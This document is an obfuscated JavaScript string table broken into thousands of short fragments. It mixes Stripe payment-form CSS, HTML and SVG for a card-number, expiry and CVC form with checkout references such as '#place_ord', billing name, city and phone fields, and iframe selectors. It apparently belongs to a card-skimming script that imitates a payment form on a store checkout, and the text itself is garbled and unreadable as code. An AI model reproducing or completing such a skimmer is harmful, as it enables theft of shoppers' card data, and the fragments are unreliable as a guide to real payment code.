0bord','),ee&&!!wi','),\x200\x200\x200\x201','\x20--c-acOut','expiry',':void\x200!==','b41;\x0a\x20\x20--c','return\x20e._',')};var\x20y=f','hen}catch(','),{host:r,',',o},y.appl','imary);\x0a}\x0a','ODmoe','putHeight:','u,l=[],f=0','importKey','nput\x20class','\x20\x20outline-','or/.test(e','ar(--color','\x20rgb(217,\x20','877edff7c2',')}),ce=fun','ructor;Ref','y|keyinfo|','rdForm\x22><d','(t);n<t;n+','scodeDevic',',\x200.02)\x200p','(35,\x2023,\x205','h></g><pat','none;\x0a\x20\x20--','visibility','ble.loadin','\x22linkModal','rUIqn',';if(!0===e','!0,openedA','utf-8\x22><me','us:\x20var(--','h:\x201.2em;\x0a','able=!0),O','structors\x20','challengeT','borderRadi','s=\x22p-Input','ry);\x0a}\x0a\x0a.A','other','ttom:\x2016px','lace(s,\x22\x22)','\x2013.55\x2024.','9998\x2023.49','acingX:\x20va','kclw0jF','1\x201-1h3a1\x20','ssoryCssUr','lock\x20{\x0a\x20\x20p','\x22,\x22https:/','ssage(JSON','olor:\x20var(','\x20e=f;if(f+','LaserCard','.2499\x2016.7','ut--placeh','281C28.319','.5397\x2014.9','ease,\x20box-','15s\x20ease;\x0a','\x2027.5473\x201','ItemHighli','RequestBut','e<span\x20cla','(#clip0_49','A\x22]),funct',',\x22summarie','rder-top-c','.79395\x200.0','o=function','rIcon)\x22\x20ro','then===c.p','randChoice','3.0522\x2013.','sc\x20cardBra','ow),\x200\x200\x200','orIconTabH','-borderRad','n:focus-vi','ator]()\x20me','et\x20!import','erBottomRi','bleColorOn','function(t','achBankSea',')\x200px\x200px\x20','goBlockLig','\x20padding-b','\x20e.lineNum','0,\x200.08)\x200','IByjl','\x22sibling\x22=',':t=functio','._C=null,o','t(_e.sourc',',te),K(ne)','ar\x20t=0;t<e','\x20backgroun','aseProtect','.875px;\x0a\x20\x20','erived\x20con','rity_error','groundCont','Id:!0,sour','_loading:!','.00488281C','m);\x0a}\x0a\x0a.Ic','ray(r[0])&','ht\x22,displa','39\x2017.8161','LMOcA','ERR','gAddress:\x22','acyModal\x22,','ome\x22)&&!F(','var(--bord','decoration','tion(){ret','117);\x0a\x20\x20--','umber\x20is\x20n',')/i.test(e','14.7C27.56','13,16','or\x27s\x20argum','p-style:\x20s','ype.then){','e:\x22unicode','return\x20r(e','bled);\x0a\x20\x20b','iconLoadin','||\x22ontouch','g\x22,linkAut','FuIXr','adding-bot','ted\x22,reaso','ground-col','ssage&&/Fa','\x20-999px;\x20l','e=/(uis)_[','--colorLog','},c.allSet','create:!0,',':\x20max(var(','5);\x0a\x20\x20--c-','){var\x20n,r=','e-n.length','75rem;\x0a\x20\x20-','con:focus-','ative;\x22><d','r:\x20rgb(255','ents[4]?ar','tion(e){G(','e)?\x22IE\x22:R(','ut\x20p-Field','(z(e),\x22ipa','22.7461\x2014','Width:\x201px','hadow);\x0a}\x0a','\x201.012.303','V13.99L12.','-shadow\x20.1','w(\x22post_me','afterpayCl','hen)return',',t(k,\x22elem','romise),s=','\x0a\x20\x20transit','tofillStyl','tyle=\x22posi',')}(e)||fun','ton\x20{\x0a\x20\x20pa','omLeftRadi',');\x0a\x20\x20trans','w\x20WeakMap,','l\x20is\x20not\x20p','les)\x20{\x0a\x20\x20b','0,\x20230);\x0a\x20','04V18.8301','ow:\x20rgba(0','n.prototyp','ed\x20CSS\x20URL','._z):s(t.p',':\x22epsBankS','){r(i,e)})','Wrapper\x22><','-group\x20c-I','\x20--p-logoL','w:\x200\x200\x200\x201','roup\x22><div',',allSettle','rderColor:','=1,e._z=t,','8.062z\x22></','ass=\x22p-Car','\x0a\x20\x20box-sha','19.0264\x206.','ymbol.iter','onMoreColo','er:\x20#0b81f',';\x0a\x20\x20backgr','imaryDisab','ll\x22><div\x20d','2\x202h20a2\x202','y:\x201;\x0a}\x0a\x0a.','ument','nglePresen','conRedirec','of\x20this)th','data:r({ev','w),\x200\x200\x200\x20','rimaryAlph','}\x0a\x0a.Input[','rgba(0,\x200,','LITYz','oseColor:\x20','y:\x20block;\x0a','((d+_?){1,','wAckH','rom_pm_to_','CardBrandC','\x20instanceo','.concat(n,','ding:\x20var(','43C19.608\x20','\x20/\x2016.1px\x20','ld-cvcErro','0,o))}}),z','a)?e(t)(a)','adow:\x200\x200\x20','ase;\x0a}\x0a\x0a.I','n\x20e(r){var','ventData),','r\x22,cardExp','),Object.d','ckground);','hoice-sele','19}$','R(z(e),\x22op','\x22AnimateSi','({name:nul','\x20null;var\x20','=typeof\x20gl','.7499\x2017.4','r;\x22functio','r\x20r\x20in\x20n)e','[^)]*like[','0px,\x20rgba(','et:\x20-2px;\x0a','),\x20var(--f','ont-weight','stripe.com','rn\x20functio',');\x0a\x20\x20backg','for(;3===a','))return;n','ghtBackgro','oop\x20comple','ut.stripe.','BorderRadi','billing_la','px\x201px\x200px','svg\x22\x20width','},\x22element','\x20none;\x0a}\x0a\x0a','ber:\x22numbe','=\x22p-Input-','><path\x20d=\x22','s=\x22p-Field','ttps://don','(A.linkAut','d\x22,\x22Resize','\x20\x20--colorB','=n?n.host:','e.com/v3/\x22','ct=functio','over\x22,JCB:','e\x22)&&/MSIE','\x20232,\x20232)','2014,2149',')return\x20ne','PrimaryHov','<html\x20dir=','7.3807\x202.6','s)\x20{\x0a\x20\x20-we','ZWxro','\x2020px;\x0a\x20\x20p','\x2050)\x20none\x20','(n),clearI','yActive:\x20#','o--md\x20p-Ca','\x20viewBox=\x22','imaryAlpha','-linkProte','t([disable','ngModal:\x22p','f\x20Aggregat',',\x200,\x200.04)','ity=\x220.74\x22','ry{return\x20',')?g(e,t):v','ankSeconda','-12\x20p-Grid','6771,6709','ion\x22==type','\x2048px;\x0a\x20\x20p','.source,\x22|','\x22,t.errors','),0===e._y','ansform:\x20n','22.8361V19','ndelivered','\x20{\x0a\x20\x20r:\x2021','a\x20new\x22);if','ght\x22\x20value','\x22ltr\x22\x20lang','[A-Za-z0-9','ill\x200.1s\x20e','ation:\x20und','n:\x22payment','\x20/\x20','/Chrome/(7','s_hook_con','dow:\x20none;','qnnMB','&window.ma','groundDeem','red\x20{\x0a\x20\x20co','\x2014.64C28.','\x200\x200\x201\x2030\x20','CardCvcIco','(e){R(z(e)','ghtRadius:','n(e,t){if(','=\x22M20.7762','){t>1&&a(\x22','merable:!0','4,55','dingTop:\x200','displaceme','6274).Prom','d{2}\x5cs\x5cd{2','e,\x22|\x22).con','))}},78029','r(\x22A\x20promi','disabled\x20{','listivo-si','0252L29.74',',t)}functi','2258005bnETLj','nicodeRang','ize3Xs:\x200.','\x20r(e){var\x20',',idealBank','ents\x22===n|','ow);\x0a}\x0a\x0a.T','1-1V7Zm0\x208','{var\x20t,n=e','n\x20i(e){ret',':\x22\x22;return','hover\x20{\x0a\x20\x20','ly=functio','r(\x22Super\x20e','abindex=\x22-','12.61\x2022.7','_x=1,void(','(live|test','dow:\x200\x200\x200','r(--focusB','Input:focu','82.793-.48',';\x0a}\x0a\x0a.Pick','0.8125rem;','.1422\x2018.9','-p-spacing','ow);\x0a}\x0a\x0a.I','1.0304\x2028.','>\x0a<style><','MasterCard','{\x0a\x20\x20outlin','4\x2018.5H10.','eturn\x20q(e)','tColor:\x20cu','or\x20a\x20funct','6V4C0\x201.85','e.__proto_','e!==r&&l(e','.79-2.561\x20','lete=\x22cc-n','heckboxInp','705\x2018.484','er_init_de','h:i}},j=x(','.p24Bank,A','sjs_load:!','\x20242,\x20242)','YVYpP','\x20n=0;n<t.l','\x22object\x22==','tps:\x22===n&','\x20d=\x22M27.5\x20','ext-transf','21803:func','}}(e.targe','0,previous','rd\x22,AMEX:\x22','ionModal\x22,','ess\x22,\x22CSS\x20','8.5H15.220','02);\x0a}\x0a\x0a.C','ibleColorO','}\x0a\x0a.RadioI','\x20\x20--c-bloc','riptor(e,t','nPaddingBo','rse(e):e;r','))_[A-Za-z','18.87h-1.5','on:\x20none;\x0a',';o<n;o++)r','d\x22);return','gb(247,\x2024','ardBrandDe','ttom:\x204px;','^((?!chrom',',delegate:','\x22cvc\x22\x20clas','temBorderW','KdjGo','t\x20Input--e','Symbol.toS','bject(o)).','button_off','wKVoK','3);\x0a\x20\x20bord','submit','t:\x2048px;\x0a\x20','ed\x20-\x20super','ontentful_','u.push(e),','e._A=t)):1',':\x201px\x20soli','o:null,isS','&n(s(u))}v','ame_onload','i,he=/(lsk','gth===n.le','\x22facebook\x22','abel--rest','.89C22.746','urce),Se=\x22','min(8px,\x20v','\x20\x20--colorT','g></div><s','e,\x22prototy','omRightRad','ar(--focus','olor);\x0a\x20\x20-','.forEach((','bkit-text-','V2a2\x202\x200\x200','c:\x20var(--i','4999\x209.999','88\x2013.93C1','ar(--borde','(1);\x0a\x20\x20--c','tion(){a(\x22','rgb(242,\x202','eventData:','dary\x22,p24B','/select></','-c-pickerI','on:\x20absolu','C:\x22interac','one;\x22></di','nd-color:\x20','i;t.postMe','n[t]}))?t:','s=/:443$/;','prototype=','p-Icon--md','&&a(\x22acces','14.4422\x2027','ress:\x22addr','1}}functio','mBorderTop',');\x0a\x20\x20--ico','ram\x22)}(ne)','nterval(r)','om\x22,\x22https','peError(\x22C','==e._y?a(t','ponse_end:','--colorPri','(r(r({},e)','condaryTex','ors?Object',':\x200px;\x0a\x20\x20t','it-autofil','\x2013.68C25.','^)]*Safari','V12.7988Z\x22','0,until_fi','&&null!==(','er-color:\x20','ld-expiryI','y(t,r,{enu','\x22>Select\x20c','9004H12.11','alse\x22><pat','\x200.25rem;\x0a','10DBAEZq','return\x20s(e','\x2096%,\x2045%,','box-shadow','tion(e,t){','rror\x22,(fun','sually-hid','length:s[a',')||\x22functi',')\x22\x20role=\x22p','H12.11V18.','gMarginLef','deCloseIco','=\x22\x22\x20style=','e.\x0aIn\x20orde','-.35-1.679','iant:\x22font','oncat(de.s','t-width:\x201','row\x20new\x20Ty','1]:\x22absurd','xports,e),','tton:\x22issu','gs:\x20normal','3.5521\x2021.','r-bottom-c','laceholder',');\x0a\x20\x20--p-c','s\x20not\x20a\x20va','\x0a\x20\x20--c-dro','quired=\x22tr','</title><s',').concat(p','fqAPM','totype.has','\x22text\x22\x20inp','Security\x20c','75-.688-.4',',n=e.match','trastRatio','ion(e){ret','-focused\x20{','02c.356.16','76C24.0022','temBorderB','FocusedOut','rtySymbols','\x20--c-dropd','cvcInput\x22>','-9]d{2,})/','nDown)\x22\x20ro','!!window.m','Down\x20Icon\x20','t\x20p-CardNu','directColo','ction\x20i(e,','tem--disab','(--iconHov','c].replace','eviceNotif','eDeviceNot','Primary);\x0a','e\x20rgb(35,\x20','lor);\x0a\x20\x20--','ngTab:\x20var','c-acBoxSha','temDisable','3.79395\x2019','orPrimaryA','ath\x20d=\x22M4\x20','true\x22\x20styl','kerItemPad','tingHeight','efinePrope','02),\x20var(-','\x20credit\x20ca','.206a4\x204\x200','=/((?:pass','Observer\x20l','/i.test(b)','ion(e){var','one;\x0a\x20\x20str','4C25.5434\x20','ne\x20!import','=0)return[','s:!0,suppo','ye.source,','\x202.5-2.5Z\x22','splay\x22,iss','Object.get','.7861\x2017.0','Number:nul','\x0a}\x0a\x0a.Label','g\x22><g\x20opac','rderRightW','\x20{\x0a\x20\x20margi','296\x201.33\x201','&i[o])retu','on:!0,meth','.87h-1.95c','utmode=\x22nu','der-radius','ayButton:\x22','numeric\x22\x20n','-colorBack','/svg\x22\x20widt',',0\x200\x200\x20100','nuAction:h','(Object.ke','1.5H4Z\x22></','625\x2014.565','(e){c.reso','y\x22,shippin',',e()}var\x20n','cusBoxShad','z)}))}(e,t','ColorDeemp','5\x2014.8309\x20','der);\x0a}\x0a\x0a.','1px\x20var(--','t:!0,timeD','9501\x2027.69','reate:!0,s','95C27.4281','lBankSecon','cat(ge.sou','H5a1\x201\x200\x200','elected:\x20v','ll--lg3\x20p-','lor:\x20var(-','ode<span\x20c','radius:\x200p','\x22:!0,\x22meas','s.outer.fr','ts.metrics','ry)\x20;\x0a\x20\x20bo','utofillSty','logoTabLig','=Function.','\x20notificat','ntil_first','derRadius)','ngCardExpi','bNXNo','x=\x220\x200\x2024\x20','ykgac','be\x20resolve','==e._x?(e.','on(t){var\x20','.name,cont','-c-inputSe','&s.test(r)','urn\x20null}}','}:function','econdary\x22,','.then((fun','ent(r[0]),','urements-u','(/]$/,\x22\x22),','ssory_targ','retry_succ','t-color:\x20r','.01\x2023.852','0_184_1182','em:hover,\x20','sLoaded:o}','tPaddingLe','structor)}','bol&&e!==S','urn\x20e([]);','=(ue(!1),u','perties(e,','(e,t,n,r,s','tation\x22\x20fo','0!==t?t:nu','pdownDivid','></label><','.postalCod','H4v-1.5h22','earpayMess','th\x20fill=\x22#','t-fill-col','n\x20d(e,t){i',',i=n.n(o),','lectOption','A.address,','alReferrer','ue\x22\x20class=','0.75rem;\x0a\x20','arget_secu','ect:not([d','00px\x20rgb(2','important',')},e.g=fun','\x20141);\x0a\x20\x20-','16\x22\x20rx=\x222\x22','ite|sprt|m','ge\x22,payloa','.netbankin','window.nav','ssage.dele','countNumbe',',\x20222);\x0a\x20\x20','teElement(','488281\x2016.','lements.ec','o;\x0a\x20\x20font-','none;\x20font','-1);setTim','rColor:\x20rg','eturn\x20O.te','eholder=\x22M',':i.forEach','1;t<argume','{/OS\x2018_0/','iv><div\x20cl','y,A.fpxBan','bedby=\x22Fie',',a){if(a&&','9\x2016.7498C',';t++){var\x20','atches})),','verColor);','8.5H25C25.','\x20p=e,d}}(e','urn\x20Object','5\x2028.0194\x20','.__Private','n(t){retur','))}));n||r','.then(a,s)','_4934_3510','est)_(?:[A','=--o&&e(t)','pickerItem','.com/v3/\x22)','rame[name=','(\x5cd{3}\x5c)-\x5c',')_[A-Za-z0','\x22\x27.concat(','\x22timeline\x22','cess\x22,{\x22ap',',\x22appleweb','RightRadiu','Inner--che','ne:\x20var(--','ltr\x22\x20type=','break;case','rst_name','lay:!0,str','(n){(t=doc','ckgroundDe','.9998\x2022.4','s);\x0a\x20\x20font','round-prim','fined\x22);re','ing_hook:!','nsition:\x20f','ion\x20a(e){i','\x20payment\x20i','=typeof\x20Pr','egrationEr','head.appen','direct:\x20va','.5rem;\x0a\x20\x20-','or:\x20rgb(25','e;\x0a\x20\x20outli','--p-picker','3:\x20rgb(247',',\x20117);\x0a\x20\x20','ont-family','n(e,t,n){f','10);\x0a\x20\x20bor','stions\x22,ac','outline:\x20v','x=0,this._','--colorTex','aryAlpha50','ty:\x200;\x0a}\x0a\x0a','.3-6.3A1\x201','ar\x20n=argum','92l2.254-5','name','ttps://che','nction\x20r(i','div><div\x20c','e&&window.','.RadioIcon','BghHQ','{exports:{','=/(snc)_(m','indows\x22:R(',':\x20hidden;\x20','nt-6adf049','RequestCal','l,fileName','n\x20typeof\x20e','JUhDC','mphasize10','85-5.796z\x22','return\x20R(e','.indexOf(t','t\x22==typeof','3.8122\x2014.','te(e.proto','1.174l1.22','totypeOf(e','\x22cardNumbe','FloatingMa','nt.querySe','bDarkDispl','ct(Boolean','owIcon:foc','not([disab','order-colo',':\x200px\x20none','.64161\x2025.','BzGRD','-Z0-9%-]{1','{\x22options-','\x201\x200\x200\x201\x201','\x20\x20border:\x20','n((functio','=\x22false\x22\x20c','if(1===e._','0\x204\x2018.5V2','\x20\x20--colorP','editable]\x22',')(o,ce(a))','(z(e),\x22fba','0px;\x0a\x20\x20bor','ect.getOwn','ly(r,t);va','ider\x22><div',')?Array.is','pha30);\x0a\x20\x20',';\x0a\x20\x20-webki','conLoading','Selector,A','ocusBoxSha','age\x22,payme','&&(r=r.rep','\x0a\x20\x20--c-act','px\x200\x20var(-','bled,\x20.p-I','mber\x20provi','nput\x20p-Fie','22\x2018.5297','nline-end:','guments);r','JNBxE','tion\x20o(){f','\x200,\x200.02);','et_error\x22,','omplete:!0','15.0527C27','),l[l.leng','rBackgroun','CrraP','var\x20a,s,c,','rototype=O','.call(e))}','4\x205.802h-1','remove','min(5px,\x20v','ing\x22==type','\x5cd{4}\x22].jo','ount\x22:!0})','hadow:\x20var','e,\x20box-sha','_timeout\x22,','e\x22sibling\x22','put\x22><div\x20','um);\x0a\x20\x20pad','\x20a\x20functio','.2207\x2018.5','\x20\x20letter-s','\x2050px;\x0a\x20\x20-','/(Macintos','ton--backg','(i.accesso','/span></la','-p-inputSp','not(.p-Inp','990381msghfC','Xs);\x0a\x20\x20fon','ct.getProt','rty(e,\x22pro','tercard\x22><','yment\x20sess','iv\x20class=\x22','bGVyLnRvcC','lass=\x22Fade','le=\x22evenod','\x20rgba(0,\x200','l(e,t){var','background','s.bind(a))',':\x22expressC','NZaEn','ction:\x22str','2})/i.test','})),r(r({}','e;\x0a\x20\x20borde','d-numberEr','({},e):e},','ileName:t,','ons--multi','oncat(we.s','per\x22><svg\x20','return\x20l;i','link.com\x22=','rColor);\x0a\x20','99px;\x20left','roundColor','71}|[A-Za-','(){for(var','Color:\x20rgb','cordionIte','_vitals\x22,{','\x20--c-actio','tem--hover','observe','x\x20rgb(255,','deDeviceHo','fset:\x20-2px','81Z\x22></pat','mple-butto','x\x22)?\x22Linux','border-bot','217,\x20217);','ded.','sBoxShadow',':Object.ge','x;\x0a\x20\x20paddi','r(--p-spac','\x22string\x22==','(255,\x20255,','lorDanger)','und-color:','ght\x20error\x20','i[r]=o)}))','element_id','addEventLi','{\x0a\x20\x20backgr','--colorBac','tch(o){cas','.map((func','/path></g>','v\x20class=\x22p','ntMethodMe','isUserErro','a-z0-9]{92','7.79C27.69','!==d||(n=!','Base:\x2016px','k,\x22element','rRadius));',':\x20color\x20.1','\x20box-shado','18.3434\x2015','==i.indexO','randIconsD','paymentMet','pacingAcco','3.org/2000','vigator.st','ORZGQ','hFTUf','stringify',':i,lineNum','em--highli','sungBrowse','1\x2012.61\x2020',',{initial_','e_waiting_','ror:\x20var(-','0}),t(k,\x22p','\x20n(e,t){va','ackground\x20','s:\x205px;\x0a\x20\x20','n\x22,payment','.timings\x22,','tline-offs','n(r,o)}))}','_tracker.i','e,te),func','\x22CVC\x22\x20auto','},K=T((fun','ng_on_capt','options-am','dom_loadin',':\x205px;\x0a\x20\x20-',';t++)i(e,e','orText);\x0a\x20','mplete:!0,','put-input\x20','\x22,linkInfo','a(e,t){if(','Txizk','HoveredCol','order-top-','asel\x22}),S=','olve(e).th','GNxmK','essage?e.m','style:\x20sol','cover\x22,mas','opacity:\x200','iry:\x22cardE','ink\x20rel=\x22s','lements.el','be6d2f2bca','\x2016px;\x0a\x20\x20-','ps://js.st','test','6px;\x0a\x20\x20--c','ro;\x0a}\x0a\x0a.Ta','rd\x20type.','lid;\x0a\x20\x20bor','her\x20be\x20nul','.keys(n).f','ed\x20{\x0a\x20\x20bac','othing:\x20an','n\x20{\x0a\x20\x20widt','gb(242,\x2024','trollerId,','a=function','ition:\x20bor','.DropdownI','n\x22><g\x20clip','ift:!0,fir','eURICompon','ro;\x0a\x20\x20font','is,n)}}fun','n(R(z(e),\x22','color:\x20rgb','Nevqk','ructor!==o','ssuingCard','nMenuHover','size:\x2016px','6334,6767','billing_ph',';\x0a}\x0a\x0a.Chec','heckmarkCo','0\x22><rect\x20w','s\x20cubic-be','IndicatorC','ssory-mess',',t))}))}re',';default:!','n\x20this.the','\x20r=n(3434)','1446392syBomk','billing_ci','6VJTFXe','iphone\x22)||','\x201,\x200.22,\x20',');\x0a}\x0a\x0a.Pas','\x20\x20--fontSi','e),T((func','-radius:\x20m','message:{a','\x20n&&s(o,n.','++){var\x20o=','\x200\x200\x201\x202.4','n\x20year\x20is\x20','e)return\x20p','f(\x22chrome:','\x20p-GridCel','gRight:\x2012','meId:i.con','\x2019.8913\x200','7a1\x201\x200\x200\x20',';\x0a\x20\x20--font','\x206px\x20rgba(','innerWidth','&!U(e)})),','if(2===r.l','or\x22,\x22Uncau','/https?://','eckout.lin','ar\x20n=Objec','alletButto','lid\x20select','kZByg','svg\x20viewBo','iconCloseH','auxInput\x20{','-fontVaria','[o]=[n[o],','0,\x200,\x200.02','r[1]),c)fo','ct\x20or\x20unde','(e),\x22msie\x22','CvcDisplay','lass=\x22p-Fi','\x22symbol\x22==','us);\x0a\x20\x20tra','haseProtec','16.0595\x2021','3\x20p-Fields','o)){var\x20s=','dius));\x0a\x20\x20','88-2\x204c-1.','dealBank,A','e)&&Z(e)}(','uhWVh',',10}.[a-zA','ht=\x2220\x22\x20vi','0\x200\x200\x202px\x20','Card\x20numbe',',Error,Err','normal;\x0a\x20\x20',':\x2031.4219p','onItem--se','onChevronD','!0;try{ret','turn\x20e[P[t','305','eturn\x20ee&&','shadow:\x20va','kgroundCon','protocol:n','iveCursorA','m--focused','r=function','sibling\x22,s','\x0a.Input--i','event\x22,pay',':\x20600\x2014px','n\x20n&&o.len','essage:e,f','ect\x22===f(t','eightMediu','0:s.name,m','inputColor','nction(e){','return\x20N[e','\x0a\x0a.PickerI','!J(e)})),J',',!(s.index','tchMedia(\x22','a.targetFr','adow\x20.15s\x20','phasize15)','length','dary:\x22fpxB','\x20origin\x20de','webkit-tex','r(\x22Promise','e\x22,(functi','Exp(\x22\x22.con',';return\x22Ob','ne);\x0a\x20\x20bor','ction(){if','n=\x22true\x22\x20s','vUEtD','l-color:\x20r','-tab\x22\x20data','GgWaC','\x20Symbol&&n','\x20focusable','\x22font-weig','row\x20new\x20Re','232);\x0a\x20\x20bo','me\x22)&&X(e)','lCode:\x22pos','unction\x20u(','se,\x20border','d\x20with\x20its','argest_con','-z0-9]+/gi','\x2013.9998C2','-inputBord','ndary);\x0a}\x0a','lor:\x20rgba(','uments)}fu','ZRRKC','rySelector','RestingTra','\x200\x202px\x20var','order-righ','etInterval',':\x2090.2px;\x22','}t[i]=a,0=','\x0a\x20\x20outline','rm=\x22card\x22>','-danger\x20{\x0a','c\x20progress','#place_ord','12.7988C28','s.length;r','.exports=c','lve(e).the','h:\x201px;\x0a\x20\x20','antTextAga','-action-wp','\x0a}\x0a\x0a.Picke','olor:\x20rgb(','.auth_part','7,\x20247,\x2024','ht;\x0a\x20\x20--p-','\x22chrome\x22)|','i.exports}','e.com\x22)&&(','tion(t){re','xports=o,o','ypeOf?Obje','pwd)[^=]*=','in(5px,\x20va','one;\x0a}</st','var(--font','Cell\x20p-Gri','r(--border','481\x2027.562','rd\x20number.','\x2024px\x20rgba','.MenuActio','ia-describ','\x22).concat(','rder-botto','olorText);','(e,r.key,r','k.stripe.c','99\x2013.5521','56-.444-.8','/path></sv','ce_group_c','utline);\x0a\x20',';\x0a\x20\x20text-d','l();return','3.684\x203.03','p:\x204px;\x0a\x20\x20','tle>Secure','(e);return','ne:\x20none;\x0a','sible\x20{\x0a\x20\x20','=document.','CarteBlanc','2\x2015.67\x2027','ted:hover\x20','t((v=[\x22US\x22','book\x22:R(t,','var\x20f=n(10','uColor);\x0a\x20','-colorDang','--selected','oth:\x20alway','uingCardPi','size15);\x0a}','sory\x20targe','\x20var(--tab','\x0a\x20\x20--c-pic','\x0a\x0a.Switch-','meName:!0}','nSelectedC','onsBadgeCo','st(e)}(e))','1929\x2018.5\x20','e:e.iframe','\x22:R(t,\x22fir',',i)}return','icationCol','ition:\x20bac','a-testid=\x22','stro\x22,CART','922\x2018.45\x20','._A[t]);e.','_z=t,o._C&','19.9998H16','\x22a[href],\x20','tected:\x20\x22.','type','outline-of','t=e.locati','void\x200===t','le}))),n.p','|32)(?:Cla','\x22p-Input-i','\x2059.2px;\x22>','\x20--c-radio','red','Points:0,n','g\x20width=\x223','reload','concat(fe.','les)\x20{\x0a\x20\x20-','17.83L19.5','ce((functi','e.valueOf.','02);\x0a}\x0a\x0a.A','ottom-widt','\x0a\x20\x20color:\x20','rimaryText','ue:e}}func','message:s}','===s[a]?i.','\x20border-to','{a||(a=!0,','ionObserve','ncomplete.','setPropert','pacingSm:\x20','FieldsetCe','lass=\x22p-Pa',')||R(t,\x22fb','time_waiti','\x20t(e,t,n){','e){return!','f\x20e.column','OwnPropert','w\x20c(t.bind','-left-styl','\x0a\x0a.Action-','\x200\x200\x200\x202-2',';\x0a\x20\x20box-sh','string\x22==t','dius);\x0a\x20\x20t','{(null==t|','.99981\x2022.','nstanceof\x20','r(--focusO','r:\x20var(--p','ehiyo','H2a2\x202\x200\x200','025.118c1.','\x22MacOS\x22:R(','),{},{acce','dFocused\x20{','(e){if(voi','1361\x2015.68','\x22trident\x22)','ct\x22==typeo','m(e)):(y=f','ckgroundDi','4,65','idCell--lg',':\x20var(--fo','ily:\x20filso','ById','ardBrandIc','fromCharCo','y{t=new\x20UR','eturn\x20t.__','onpay\x22,elo','x\x201px\x20rgba','v></div><d','lpha05);\x0a}','ding-right','ror\x22===e.n','aryDisable','t,n)}catch','=\x22http://w','lacement:!','VRHJo','e);\x0a\x20\x20box-','of\x20Symbol&','on_captcha','\x0a\x20\x20--p-col','\x20var(--but','\x0a.PickerIt','htDisplay:','eturn\x20se(e','slice','p-CardErro','(t===e)ret',')}}functio','phasize15:','C21.4999\x201','nColor:\x20va','s[i];retur','emphasize0','ibedby=\x22ca','827\x2023.467','com\x22,\x22http','t\x22,{klarna','i=n,a=0,s=',',{characte','or,Error,e','emFontSize','s.onFulfil','ies\x22,{star','tbankingBa','ight:\x2048px','--logoColo','urrencySel','G(ne),func','A-Za-z0-9+','olorWarnin',',{dom_comp','1px\x20solid\x20','FjbyZ','\x20debit\x20car',':!0,time_f','-floating\x20','oundDeemph','scrolling','ne\x20rgb(35,','\x200,\x200.02),','16.88V19.9','iv></div><','concat(de.','&/Macintos','eturn\x20null','Spacing:\x20v','ze:\x2016px;\x0a','d\x22)})),V=f','ty,\x20no\x20fou','e:\x20var(--f','rIcon\x22><sv','e)}(ne,te)','-filled]:h','=\x22AnimateS','ss:!0,time','4-1.166-1.','arguments[','e\x22,{latenc','kboxInput:','itle\x22><tit','3\x205.65826\x20','dress\x22,add','it\x20code\x20on','line-heigh',',n,r,o,i+1','tion\x22==typ','ed:hover,\x20','_sdx\x22,CONE','=e.inPromi','7.1022\x2013.','origin}),M','ngCardCopy','cintosh\x22)|','ageModal\x22,','|%40|%2540','[0-4]?d)([','\x229\x22\x20cy=\x228\x22','tation\x22\x20xm','902\x2015.499','{\x0a\x20\x20text-d','5)\x20inset\x20!','\x20solid;\x0a\x20\x20','r);\x0a}\x0a\x0a.Me','4911,4936,','\x20p=e,d}}(n',',i(e,new\x20u','1e3)}(e.st','\x200,\x200,\x200.0','lect.const','e\x22parent\x22:','platform,F','.addEventL','){throw\x20ne','(ne),e(562','ocs|nxds|s','2\x2016.17C28','display','ill-rule=\x22','olorTextSe','\x20--fontSmo','er-top-col','div></div>','OYSlA','index=\x22-1\x22','\x20--colorIc','of\x20e||\x22fun','er\x22,auBsb:','go\x20p-Logo-','pejsdevapp','ne);\x0a\x20\x20box','8\x200\x200\x200-1.','s:5}),o=!0','ocus:not(.','9981C23.49',',\x22FBAN\x22)||','eet_visibl','?function(','862\x2025.682','ry-target-','onpay:\x22uni','ack):null,','=function(',',this)}fun','7.5\x2016.347','-colorIcon','ble:!1}),e','{return\x22fu','value','56274).Pro','als\x22,{cumu','e.source,\x22','&o(e,n),Ob','._A.length','code\x20is\x20in','/[/.test(s','),!1),xe=f','=e,t}var\x20c','9476\x2013.99','n-GB\x20p-Ani','<input\x20dir','ject.keys(','ext-decora','.com/\x22))||','[7-9]d+|[1','AgainstMer','\x20\x20margin-t','undDeempha','==c.protot','ccessoryCs','\x22function\x22','px;\x0a\x20\x20padd',']+/gi,_e=/','preventDef','<path\x20opac','66c-.088-.','r\x20to\x20be\x20it','},c.race=f','n(e){R(z(e','e,\x20ease;\x0a\x20','Node(\x22\x22),c','ror\x20knownC','lengeTimeT','\x20\x20color:\x20v',',!0).forEa','rPrimary:\x20','e,[].conca','25rem;\x0a\x20\x20-','accessory_','\x20e&&\x22funct','acXvu','visa','-shadow:\x200','0\x200\x201px\x20va','d;\x20top:\x20-9','Text:\x20var(','\x0a\x0a.SwitchC',',elementHa','yewxk','501\x2026.362','05664L17.9','\x20\x20--iconCl','335L28.5\x201','803c-.275-','pvzqU','rItemFocus','{value:n,e','\x20--p-spaci','ar\x20i=y(e),','abelFloati','\x20\x20transiti','.uncaught_','idth:\x201px;','_layout_sh','.7188V8H1.','e)}(ne),W(','://donate.','PickerItem','Z(e)},L=fu','\x228\x22\x20fill=\x22','_button.sh','AccordionI','nction(e,t','\x5cs\x5cd{3}\x5cs\x5c','guments.le','.definePro','hosted_inv','ject.getOw',',r,o;if(fu','start:!0})','JCB','urn\x20m;if(\x22','estid=\x22mas','e\x22\x20role=\x22t','c((functio','abel\x20Label','ry);\x0a\x20\x20box','nts.link_p','en\x20initial','n\x20n&&n.for','ndChoice-c','{Object.de','.9951C1.74','w)}()}();<','t--empty\x20p','0,\x200,\x200,\x200','6011,622,6','MethodName','pe\x22,{writa','{\x0a\x20\x20-webki','-p-colorPr','-shadow:\x20v','ttomWidth:','tialiased;','ightWidth:','annot\x20call','er:\x20var(--','onMenuOpen','.5\x2014.3311','y);\x0a}\x0a\x0a.Pi','hone\x22)||R(','d\x20{\x0a\x20\x20back','leteSugges','951C1.7488','heckout,A.','px\x20rgba(0,','m\x22===n||!!','8\x205.80762L','1.414\x200l-6','in\x20the\x20pas','ield-expir','unionpay','ontSize:\x201','e\x20if(Array','--c-action','S\x20to\x20acces','poll_start','\x22,auBankAc','amex\x22,DISC','focusBoxSh','_A=null}}f','88281ZM4\x201','\x20e&&(e.con','a)){if(a\x20i','18.5H19.93','232,\x20232,\x20','ty:\x20backgr',':null!==(n','Disabled);','n\x20new\x20c((f','[7-9]|[2-9','frame.css_','d\x22\x20d=\x22M18.','ion\x20r(){}f','w:\x200px\x201px','Button:foc','ed=\x22\x22\x20valu','!0,a(t,